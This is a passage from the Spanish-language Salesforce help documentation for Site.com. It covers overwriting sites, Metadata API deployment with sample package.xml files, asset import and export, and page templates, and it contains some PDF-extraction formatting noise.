Deberá primero exportar una copia de su sitio Web. Una vez haya exportado un archivo . site, importe ese archivo a su organización de producción utilizando la función de sobrescritura. La sobrescritura sustituye su sitio Web de producción por el sitio importado. Solo puede sobrescribir sitios del mismo tipo. Por ejemplo, no puede sobrescribir un sitio de Site.com con un sitio de comunidad de Site.com.

- **1.** Cree su archivo . site mediante la función [exportar](#page-4663-0) en Site.com Studio.
- **2.** Desde Site.com Studio de su sitio de producción, haga clic en **Acciones del sitio** > **Sobrescribir este sitio**. Además, si tiene acceso a la ficha Site.com de su organización, puede hacer clic en junto al nombre del sitio para buscar **Sobrescribir**.
- **3.** Haga clic en **Examinar** para buscar el archivo .site que ha exportado.
- **4.** Haga clic en **Aceptar** en la advertencia de sobrescritura.

Advertencia: La sobrescritura de un sitio no puede deshacerse.

A continuación se muestran algunas sugerencias cuando use la sobrescritura.

- **•** Deberá publicar el sitio Web que sobrescribió antes de que los cambios surtan efecto.
- **•** Al copiar un sitio Web, el sitio Web de producción se sobrescribirá. Por lo tanto, asegúrese de crear una copia de seguridad de su sitio Web de producción [exportando](#page-4663-0) un archivo . site.
- **•** La sobrescritura no copia cambios de datos. Por ejemplo, si ha creado un objeto personalizado para utilizarlo en un repetidor del sitio Web desde el que está copiando, ese repetidor no funcionará en el sitio Web de producción hasta que no cree el mismo objeto personalizado.
- **•** Si hay activos que existen en el sitio Web de producción pero no en el sitio Web desde el que está copiando, se mueven a la papelera de reciclaje durante el proceso de sobrescritura, por lo que puede restablecerlos si es necesario.

### EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

### PERMISOS DE USUARIO

Para sobrescribir sitios:

### Mejora de Salesforce con herramientas de personalización entre a serie de serie de serie serie site.com Site.com instantánea

**•** Si su sitio Web copiado tiene un nombre diferente al de su sitio Web de producción, el nombre de producción se mantiene y solamente cambia el contenido. Por ejemplo, si su sitio Web se denomina Sitio Uno y sobrescribe su sitio Web de producción denominado Sitio Dos, el sitio Web de producción continúa llamándose Sitio Dos.

### CONSULTE TAMBIÉN

[Exportación a sitios de Site.com](#page-4663-0) [Uso de la API de metadatos para implementar un sitio Web](#page-4672-0)

## <span id="page-4672-0"></span>Uso de la API de metadatos para implementar un sitio Web

Como usuario, puede migrar un sitio Web desde Sandbox a producción. Puede utilizar la API de metadatos para crear un paquete implementable para sitios Web de comunidades de Salesforce y sitios Web de Site.com.

Hay varias herramientas que puede utilizar para crear un paquete:

- **•** Conjuntos de cambios (únicamente para sitios Web de Site.com y comunidades de Site.com). El tipo de componente se denomina Site.com.
- **•** Sistema, que sirve para crear todo tipo de sitios Web. El tipo de metadatos se denomina SiteDotCom.
- **•** Herramienta de migración de Force.com para Ant, que sirve para crear todo tipo de sitios Web. El tipo de metadatos se denomina SiteDotCom.

Si utiliza conjuntos de cambios, seleccione Site.com en la lista y siga las indicaciones para crear su paquete. Si utiliza el sistema o Force.com como herramienta, debe crear un archivo package. xml. Ese archivo se envía a la API de metadatos para crear un paquete.

### EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

Nota: Puede incluir un Perfil de usuario invitado en su archivo package. xml. Si lo hace, ese Perfil de usuario invitado quedará  $\mathbb{Z}$ vinculado al sitio Web durante la implementación.

El proceso de creación de paquetes genera una carpeta que incluye un archivo de contenido y un archivo xml de metadatos. El nombre del archivo de contenido es [nombredesitio].site. El nombre del archivo .xml de metadatos es [nombredesitio].site-meta.xml.

Si implementa un paquete que no incluya un archivo . site, se creará un sitio Web vacío. Si el paquete contiene un archivo site y la organización ya tiene un sitio Web con el mismo nombre, el sitio se actualizará.

Nota: Hay una limitación de tamaño de archivo cuando se utiliza la API de metadatos para implementar un sitio Web desde Sandbox a la producción. Los activos del archivo . site no pueden tener un tamaño mayor de 40 MB. El sitio Web se crea, pero los activos se muestran en el nuevo sitio Web como dañados. Para solucionar los problemas de los activos, expórtelos desde el entorno de Sandbox por separado y, a continuación, impórtelos en su nuevo sitio Web.

Para obtener ayuda con la API de metadatos, consulte la Guía del desarrollador de API de metadatos. Puede buscar ayuda para conjuntos de cambios en la ayuda en línea y para la guía de la herramienta de migración de Force.com en [https://developer.salesforce.com/page/Migration\\_Tool\\_Guide.](https://developer.salesforce.com/page/Migration_Tool_Guide)

CONSULTE TAMBIÉN

[Conjuntos de cambios](#page-5397-0) [Archivos package.xml de muestra](#page-4673-0)

### <span id="page-4673-0"></span>Archivos package.xml de muestra

Aquí tiene algunos archivos package. xml de Site.com de muestra.

Aquí tiene un archivo package.xml de muestra para un sitio Web de Site.com.

## EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

```
<?xml version="1.0" encoding="UTF-8"?>
<Package xmlns="http://soap.sforce.com/2006/04/metadata">
   <types>
        <members>xyzsite</members>
        <name>SiteDotCom</name>
   </types>
   <version>30.0</version>
</Package>
```
Aquí tiene un ejemplo de un archivo package. xml para un sitio Web de comunidades de Salesforce. El paquete también incluye un Perfil de usuario invitado.

```
<?xml version="1.0" encoding="UTF-8"?>
<Package xmlns="http://soap.sforce.com/2006/04/metadata">
   <types>
        <members>xyzsite</members>
        <name>CustomSite</name>
   </types>
   <types>
        <members>xyzsite</members>
        <name>Network</name>
   </types>
   <types>
        <members>xyzsite1</members>
        <name>SiteDotCom</name>
    </types>
    <types>
        <members>xyzsite Profile</members>
        <name>Profile</name>
   </types>
    <version>30.0</version>
</Package>
```
## Administración de activos de sitio

## <span id="page-4674-0"></span>Importación y gestión de activos

Los contribuyentes, publicadores y administradores del sitio pueden importar una variedad de activos, como imágenes, páginas HTML y archivos en PDF, para utilizar en un sitio Web. Puede importar activos y archivos individualmente o utilizar un archivo comprimido. Al importar sitios Web enteros o grandes números de activos, es más fácil crear un archivo comprimido del contenido con la estructura de carpeta que desee. Al importar el archivo comprimido para un sitio Web, Site.com recrea su sitio Web y coloca todo en la misma estructura de carpeta.

### Nota:  $\mathbb{Z}$

**•** El tamaño máximo del archivo que puede importar es de 50 MB a no ser que importe y descomprima un archivo .zip. En ese caso, puede importar un archivo .zip de hasta 200 MB si selecciona **Descomprimir archivos** durante el proceso de importación.

La forma más rápida de importar uno o más archivos es:

- **1.** Seleccione los archivos de su equipo y arrástrelos directamente en la interfaz Studio. Solo es compatible con Mozilla® Firefox® o Google® Chrome. Puede arrastrar archivos individuales o un archivo comprimido.
- **2.** Dependiendo de los tipos de archivo que importa, es posible que aparezca un cuadro de diálogo que le permite:
	- **•** Seleccionar **Descomprimir archivos** para extraer los contenidos de un archivo .zip. Si el archivo .zip incluye carpetas, se mantiene esta estructura en su sitio.
	- **•** Seleccione **Sobrescribir archivos existentes** para sustituir un archivo que ya existe en el sitio.
	- **•** Seleccione **Convertir archivos CSS a hojas de estilo**, si es el administrador o el diseñador del sitio, para convertir un archivo CSS a una hoja de estilos que puede utilizar para diseñar su sitio Web.
		- $\mathbf{Z}$ Nota: Si importar un archivo .zip que incluye archivos CSS y fallan su conversión, es posible que no sean válidos. Pruebe anular la selección de esta opción y luego vuelva a importar el archivo .zip.
	- **•** Seleccione **Convertir archivos HTML en páginas** para importar páginas HTML en su sitio Web. La estructura de la página HTML se mantiene en su sitio, pero la HTML no se valida durante la importación.

Además, para importar un único archivo:

- **1.** Haga clic en **Importar...**.
- **2.** Haga clic en **Examinar...** para buscar el archivo.
- **3.** Seleccione el archivo y haga clic en **Abrir**.
- **4.** En función del tipo de archivo que está importando, puede:
	- **•** Seleccionar **Descomprimir archivos** para extraer los contenidos de un archivo .zip. Si el archivo .zip incluye carpetas, se mantiene esta estructura en su sitio.
	- **•** Seleccione **Sobrescribir archivos existentes** para sustituir un archivo que ya existe en el sitio.

## EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

### PERMISOS DE USUARIO

Para crear, modificar y gestionar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario Y

> Función de administrador del sitio o diseñador asignada a nivel del sitio

Para modificar solo contenidos en sitios de Site.com:

**•** Usuario contribuyente de Site.com

Y

Función Contribuyente asignada a nivel del sitio **•** Seleccione **Convertir archivos CSS a hojas de estilo**, si es el administrador o el diseñador del sitio, para convertir un archivo CSS a una hoja de estilos que puede utilizar para diseñar su sitio Web.



Nota: Si importar un archivo .zip que incluye archivos CSS y fallan su conversión, es posible que no sean válidos. Pruebe anular la selección de esta opción y luego vuelva a importar el archivo .zip.

- **•** Seleccione **Convertir archivos HTML en páginas** para importar páginas HTML en su sitio Web. La estructura de la página HTML se mantiene en su sitio, pero la HTML no se valida durante la importación.
- **5.** Haga clic en **Importar**. Aparecerá un mensaje indicando si el archivo se ha importado correctamente.
- **6.** Haga clic en  $\boldsymbol{\times}$ .

Puede [añadir imágenes](#page-4700-0) y [videos](#page-4701-0) en las áreas de texto de las páginas de su sitio, o [crear hipervínculo](#page-4702-0) a cualquier activo importado. Si es el administrador o diseñador de un sitio, también puede [agregar imágenes directamente](#page-4696-0) a la página.

Visualice una lista de activos importados en la vista Activos de la ficha Descripción general. También puede acceder a activos en la vista Todo el contenido del sitio, que muestra la jerarquía de carpetas de su sitio.

- **•** Para visualizar una imagen en miniatura de una imagen importada, pase el ratón por encima de la imagen.
- **•** Para guardar un activo en su equipo, pase el ratón por encima o selecciónelo y haga clic en **恭 → Descargar**.
- **•** Para eliminar un activo del sitio si es un administrador o diseñador del sitio, pase el ratón por encima o selecciónelo y haga clic en > **Eliminar**. Si el activo se está utilizando en su sitio, verá un mensaje de confirmación con una lista de ubicaciones donde se utiliza el activo.
- **•** Para cambiar el nombre de un activo de su sitio, si es administrador del sitio o diseñador, pase el ratón por encima del activo y haga clic en  $\clubsuit$  **v** > **Cambiar nombre**.

### CONSULTE TAMBIÉN

[Adición de elementos de página de Site.com](#page-4691-0) [Uso de Site.com Studio como administrador del sitio o diseñador](#page-4634-0) [Uso de Site.com Studio como contribuyente](#page-4635-0) [Exportación de activos](#page-4676-0)

## <span id="page-4676-0"></span>Exportación de activos

Los diseñadores y administradores de sitio pueden exportar todos los activos de sitio por separado del archivo .site. Puede exportar los activos en conjunto o de manera individual.

Cuando exporta todos los activos, estos se exportan a un archivo comprimido que tiene el nombre del sitio: por ejemplo, *nombredelsitio*-Assets.zip.

Exporte sus activos desde la ficha Descripción general haciendo clic en  $\left| \begin{array}{cc} \bullet & \bullet \\ \bullet & \bullet \end{array} \right| >$ **Exportar activos del sitio**.

Para exportar un único activo, pase el ratón por encima del activo y seleccione **Descargar** en el menú Acciones.

 $\mathbb{Z}$ Nota: Hay una limitación de tamaño de archivo cuando se utiliza la API de metadatos para implementar un sitio Web desde Sandbox a la producción. Los activos del archivo . site no pueden tener un tamaño mayor de 40 MB. El sitio Web se crea, pero los activos se muestran en el nuevo sitio Web como dañados. Para solucionar los problemas de los activos, expórtelos desde el entorno de Sandbox por separado y, a continuación, impórtelos en su nuevo sitio Web.

CONSULTE TAMBIÉN [Importación y gestión de activos](#page-4674-0)



Disponible en: Salesforce Classic

### Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

### PERMISOS DE USUARIO

Para crear, modificar y gestionar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

## Creación y gestión de carpetas

Como administrador del sitio o diseñador, puede crear carpetas para gestionar sus páginas, hojas de estilo, plantillas y activos.

Para crear carpetas nuevas:

- **1.** En la vista Todo el contenido del sitio en la ficha Descripción general, haga clic en **Nueva carpeta**.
- **2.** Escriba en el nombre de carpeta.
- **3.** Haga clic en **Crear**.

Las carpetas se crean en la parte superior del árbol de carpetas. Una vez creadas, puede arrastrarlas a cualquier parte de la estructura del árbol. Del mismo modo, puede arrastrar y soltar archivos en las carpetas que crea. Para cambiar el nombre, eliminar y crear subcarpetas, haga clic con el botón derecho en la carpeta o utilice el menú Acciones ( $\bullet\bullet$ ).

Nota: El mapa del sitio se mantiene igual independientemente de cómo coloca las carpetas en la vista Todo el contenido del sitio.

CONSULTE TAMBIÉN

[Concepto de la ficha Descripción general del administrador del sitio y del diseñador](#page-4635-1)

Disponible en: Salesforce Classic

EDICIONES

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

## PERMISOS DE USUARIO

Para crear, modificar y gestionar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

# Creación y gestión de páginas

## <span id="page-4678-0"></span>Modificación de páginas de Site.com como diseñador o administrador del sitio

Al trabajar con plantillas de páginas y páginas de sitios, puede agregar contenido, estructura y estilo, todo en un único lugar. Abra una página o plantilla en la ficha Descripción general haciendo doble clic o pasando el ratón por encima y haciendo clic en > **Modificar**. Esta página se abre como una ficha nueva.

### EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

### PERMISOS DE USUARIO

Para crear, modificar y gestionar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y



- **•** Con los tableros **Elementos de página y PE**structura de la página (1), puede buscar y [agregar elementos de página](#page-4691-0) a una página y [reordenar la jerarquía de elementos de página](#page-4692-0).
- **•** Con los tableros  $\bullet$  Propiedades,  $\bullet$  Estilo y  $\bullet$  Eventos (2), puede definir las propiedades, [agregar estilos](#page-4718-0) y [crear eventos](#page-4798-0) para una página o un elemento que haya seleccionado.
- **•** Mediante la barra de herramientas (3), puede:
	- **–** Hacer y deshacer sus acciones
	- **–** Cortar, copiar o pegar elementos de página.
	- **–** [Importar activos,](#page-4674-0) como imágenes y archivos.
	- **–** [Realizar una vista previa de páginas para ver cómo aparecerán en directo](#page-4808-0) en diferentes dispositivos.
	- **–** [Obtener una vista previa de su sitio](#page-4809-0) o generar un vínculo de vista previa anónima para enviar a otros usuarios.
	- **–** [Publicar sus cambios recientes](#page-4817-0).
	- **–** [Acceder a otras acciones de página](#page-4688-0),  $\left(\begin{array}{c} \bullet\bullet\bullet\\ \bullet\end{array}\right)$ ,como el cambio de nombre o la eliminación de la página.
- **•** En el lienzo de la página (4), puede [establecer el formato de la página](#page-4693-0) y [seleccionar, modificar y mover los elementos de la página](#page-4692-0).

## Sugerencia:

- Oculte los tableros laterales para aumentar el tamaño del lienzo haciendo clic en « y ». Para volver a abrir un tablero, haga clic en su icono.
- **Mientras modifica una página, sus cambios se irán guardando y el icono de estado (<b>...**) de la ficha de la página se actualizará automáticamente.
- **•** Si la página del sitio o la plantilla de la página están basadas en otra plantilla, los elementos modificables de la página aparecerán resaltados con un borde de color azul en la página.

### CONSULTE TAMBIÉN

[Uso de Site.com Studio como administrador del sitio o diseñador](#page-4634-0)
## <span id="page-4680-0"></span>Descripción general de plantillas de páginas de Site.com

Antes de empezar a crear las páginas de su sitio Web, tómese unos minutos para planificar las páginas que necesita y, en particular, las páginas que tendrán un formato similar. Una vez haya decidido el formato, el método más rápido es utilizar una plantilla de página para crear el formato básico.

## Acerca de las plantillas de páginas

Una plantilla de página le permite definir el formato y la funcionalidad de las páginas del sitio en una ubicación. Al añadir elementos de página comunes a la plantilla y, a continuación, basar las páginas del sitio en ella, puede lograr un aspecto homogéneo en todo el sitio. Las plantillas de páginas no aparecen en su sitio público.

Como creador de la plantilla, debe especificar qué elementos pueden modificar los usuarios en las páginas basadas en la plantilla. De manera predeterminada, el elemento de una página en una

EDICIONES

Disponible en: Salesforce **Classic** 

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

plantilla está "bloqueado", de modo que los usuarios no pueden modificar el contenido de ninguna página que esté basada en una plantilla a menos que marque el elemento de la página como "modificable". Por contra, cuando los usuarios modifican un elemento modificable de una página en una página basada en una plantilla, sus cambios serán específicos para esa página y no afectarán a su plantilla.

Por ejemplo, la plantilla principal de esta página contiene un encabezado y un menú de navegación que no se pueden modificar y que son comunes para todas las páginas del sitio (1). La plantilla principal tiene también un tablero central modificable (2) para alojar el contenido específico de la página de cada página que esté basada en la misma.



## Nota:

- **•** Las plantillas de páginas deben contener al menos un elemento de página modificable. De lo contrario, los usuarios no podrán modificar las páginas del sitio que estén basadas en la plantilla.
- **•** Los [tableros](#page-4693-0) son perfectos para agregar áreas modificables a plantillas de página.

#### Puede utilizar plantillas de página para:

- **•** Ahorrar tiempo y esfuerzo definiendo la estructura de la página y utilizándola como punto de inicio al crear páginas de sitios. Por ejemplo, puede diseñar una plantilla con un tablero de encabezado y un menú lateral fijos, y un tablero central modificable al que pueda agregar contenido y elementos de página específicos de la página.
- **•** Realizar actualizaciones globales rápidamente al formato o estilo de su sitio Web, ya que cualquier cambio que ingrese en el diseño de la plantilla se reflejará inmediatamente en todas las páginas que la utilicen.
- **•** Controlar el modo en que otros usuarios (como contribuyentes u otros administradores del sitio y diseñadores) pueden modificar las páginas del sitio. Por ejemplo, puede permitir que los contribuyentes modifiquen únicamente bloques de contenido específicos.
- **•** Garantizar que el diseño de su plantilla mantenga una buena resolución de píxeles. Si los usuarios modifican una página que está basada en una plantilla, sus cambios no afectarán a su plantilla.

- **•** Reutilizar elementos de diseño comunes mediante la creación de plantillas secundarias.
- **•** Permitir que los contribuyentes creen páginas del sitio basadas en la plantilla.

### <span id="page-4681-0"></span>Acerca de plantillas secundarias

Las plantillas secundarias son una manera útil de reutilizar los elementos de diseño comunes para los formatos de página más complejos. Por ejemplo, su sitio Web tendrá probablemente elementos similares para cada página de su sitio, como un menú de navegación. No obstante, es posible que varias páginas tengan elementos que solo sean comunes en ellas, como las páginas en una sección secundaria de su sitio que incluya un encabezado de la sección secundaria. Mediante una plantilla secundaria, que es una plantilla basada en otra plantilla, puede reutilizar el diseño principal de la plantilla.

Utilizando como base nuestra plantilla de página principal, la plantilla secundaria hereda el encabezado y el menú de navegación no modificables (1), así como un tablero central modificable (2) en el que añadimos el encabezado no modificable de la sección secundaria (3). También es necesario agregar un nuevo tablero central modificable (4) porque el tablero central de la plantilla principal solo se puede modificar en páginas que estén basadas directamente en la plantilla principal.



Ahora, toda página basada en la plantilla secundaria incluye el encabezado principal, el menú de navegación y el encabezado de la sección secundaria no modificables, así como un tablero central modificable (5) para el contenido de esa página.



### Mejores prácticas

- **•** Planifique la estructura de su sitio y el formato de sus páginas. Tomarse unos minutos para planificar su sitio Web, le ahorra tiempo a la hora de crear su sitio.
- **•** Identifique los elementos comunes para todas las páginas de su sitio, como los menús de navegación o los encabezados, ya que estos son los elementos que puede agregar a la plantilla de página.
- **•** Utilice plantillas de página siempre que sea posible para reutilizar el contenido y ahorrar tiempo.

**•** Intente mantener un diseño simple en su plantilla de página principal para facilitar las modificaciones en el futuro. Para diseños más completos del sitio, utilice [plantillas secundarias](#page-4681-0) la lograr la máxima flexibilidad.

### CONSULTE TAMBIÉN

[Creación de plantillas de página de Site.com](#page-4682-0) [Creación de páginas de Site.com](#page-4686-0) [Configuración de la vista de Studio del contribuyente](#page-4715-0) [Identificación de la plantilla que utiliza una página de Site.com](#page-4687-0)

## <span id="page-4682-0"></span>Creación de plantillas de página de Site.com

Una [plantilla de página](#page-4680-0) le permite definir el formato y la funcionalidad de las páginas del sitio en una ubicación. Al añadir elementos de página comunes a la plantilla y, a continuación, basar las páginas del sitio en ella, puede lograr un aspecto homogéneo en todo el sitio. Además, como una página basada en plantilla hereda los elementos de la plantilla, puede hacer cambios en todo el sitio desde una única ubicación.

Puede crear una plantilla de página a partir de un formato o, si ya ha creado una plantilla, puede utilizarla como base para crear una [plantilla secundaria](#page-4681-0), que le permite reutilizar el diseño de la plantilla principal.

### Creación de una plantilla de página a partir de un formato

Para empezar desde cero con una plantilla completamente en blanco o utilizar un formato de página básico:

- **1.** Pase el ratón por encima de **Plantillas de página** en la ficha Descripción general y haga clic en **Nueva**, o haga clic en **Nueva plantilla de página** en la vista Plantillas de página.
- **2.** Escriba el nombre de la plantilla de página. Los nombres de plantilla no pueden incluir espacios y caracteres especiales, como #, ? o @.
- **3.** Haga clic en **Formatos** y seleccione una página en blanco o un formato de página predefinido, como una página con un encabezado y pie de página.
	- Nota: Los formatos de página predefinidos utilizan [tableros](#page-4693-0) para crear columnas, encabezados y pies de página. Estos tableros utilizan CSS en línea para establecer su posición, de modo que puede modificar fácilmente el formato después de crear la página. Sin embargo, si está familiarizado con CSS y prefiere utilizar reglas de CSS, puede eliminar el estilo en línea seleccionando el panel, eliminando el código de la ficha Código en el
		- panel Estilo (**b**) y haciendo clic en **Aplicar**.
- **4.** Seleccione un modo de formato:
	- **•** Para ampliar la página y que ocupe el ancho de la ventana del navegador, haga clic en **Ancho completo**.
	- **•** Para establecer el ancho de página, haga clic en **Ancho fijo** e ingrese el ancho.
- **5.** Haga clic en **Crear**. Se abrirá la plantilla de página.

A continuación, debe [completar la plantilla.](#page-4683-0)

## EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

### PERMISOS DE USUARIO

Para crear, modificar y gestionar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario Y

## Sugerencia:

**•** De forma predeterminada, cualquier plantilla que cree únicamente estará disponible para otros administradores del sitio y diseñadores de su organización. Para permitir que los contribuyentes creen páginas basadas en la plantilla, seleccione **Disponible**

**para los contribuyentes** en el panel Propiedades ( $\bullet$ ).

**•** También puede crear plantillas [convirtiendo o duplicando otras páginas](#page-4688-0).

### Creación de una plantilla secundaria

Para utilizar una plantilla existente como base para una plantilla secundaria:

- **•** La opción más rápida es:
	- 1. Seleccione la plantilla en la vista Plantillas de página en la ficha Descripción general y haga clic en  $\clubsuit$  > Crear plantilla **secundaria**. Otra opción sería hacer clic en **Acciones de la página** > **Crear plantilla secundaria** si la plantilla está abierta.
	- **2.** Escriba el nombre de la plantilla de página. Los nombres de plantilla no pueden incluir espacios y caracteres especiales, como #, ? o @.
	- **3.** Haga clic en **Crear**. Se abrirá la plantilla secundaria.
- **•** También puede hacer lo siguiente:
	- **1.** Pase el ratón por encima de **Plantillas de página** en la ficha Descripción general y haga clic en **Nueva**, o haga clic en **Nueva plantilla de página** en la vista Plantillas de página.
	- **2.** Escriba el nombre de la plantilla de página. Los nombres de plantilla no pueden incluir espacios y caracteres especiales, como #, ? o @.
	- **3.** Haga clic en **Plantillas de página** y seleccione la plantilla de página.
	- **4.** Haga clic en **Crear**. Se abrirá la plantilla de página secundaria.

### <span id="page-4683-0"></span>Finalización de su plantilla

Una vez haya creado una plantilla, deberá realizar los pasos siguientes para finalizarla:

- **•** [Establecer el formato de la plantilla de página](#page-4693-0)
- **•** [Añadir otros elementos de página a la plantilla](#page-4691-0)
- **•** [Crear áreas modificables](#page-4684-0)
- **•** [Crear páginas de sitio basadas en plantilla](#page-4686-0)

#### CONSULTE TAMBIÉN

[Creación de áreas de plantilla editables](#page-4684-0) [Identificación de la plantilla que utiliza una página de Site.com](#page-4687-0) [Descripción general de plantillas de páginas de Site.com](#page-4680-0) [Configuración de la vista de Studio del contribuyente](#page-4715-0)

## <span id="page-4684-0"></span>Creación de áreas de plantilla editables

Como creador de la plantilla, debe especificar qué elementos pueden modificar los usuarios en las páginas basadas en la plantilla.

Para hacer que un elemento de página sea modificable en páginas derivadas o plantillas

subordinadas, selecciónelo en la plantilla de página o en el panel Estructura de la página ( $\mathbf{P}$ ) y haga clic en > **Hacer modificable** o seleccione **Que puede modificarse** en el panel Propiedades  $(\bullet)$ .

Cuando la plantilla de página esté abierta, los elementos de página modificables estarán resaltados

con un borde azul en la página. También muestran un icono de lápiz ( ) en el tablero Estructura de la página y en el elemento emergente con información que aparece cuando pasa el ratón por encima del elemento de la página.

 $\sim$ Panel  $\mathscr X$ Width: Full Width Height: Auto Height

### CONSULTE TAMBIÉN

[Acerca de los elementos de página modificables](#page-4684-1) [Configuración de la vista de Studio del contribuyente](#page-4715-0) [Creación de plantillas de página de Site.com](#page-4682-0)

## <span id="page-4684-1"></span>Acerca de los elementos de página modificables

Cuando marca un elemento de página como Modificable en una plantilla de página, ese elemento de página se convierte en modificable en cualquier página secundaria o plantilla derivada de la plantilla principal.

Tenga en cuenta estas sugerencias al crear elementos de página modificables.

- **•** Se resaltarán los elementos de página modificables con un borde de color azul en las plantillas y páginas secundarias.
- **•** Si convierte un elemento de página en modificable en un tablero, no puede convertir el tablero contenedor también en modificable.
- **•** Los usuarios no pueden alterar los eventos, el estilo o las propiedades de un elemento de página modificable en páginas basadas en la plantilla.
- **•** Los usuarios no pueden cambiar el tamaño o la posición ni eliminar elementos de página modificables en páginas basadas en la plantilla. Sin embargo, si se ha activado la propiedad [Altura automática](#page-4692-0) del elemento en la plantilla, la altura se ajustará al contenido en la página basada en la plantilla.
- **•** La eliminación de un elemento modificable de una plantilla de página lo elimina de todas las plantillas y páginas secundarias.
